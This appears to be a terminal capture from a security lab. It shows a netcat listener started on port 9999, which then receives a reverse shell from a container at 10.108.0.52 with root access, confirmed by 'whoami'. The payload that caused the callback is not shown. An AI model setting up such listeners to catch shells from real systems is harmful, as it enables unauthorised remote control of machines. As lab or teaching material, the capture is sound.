 [root@adlab ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.108.0.52.
Ncat: Connection from 10.108.0.52:34442.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app#
root@dbe6ca9c3ee1:/app# whoami
whoami
root
root@dbe6ca9c3ee1:/app#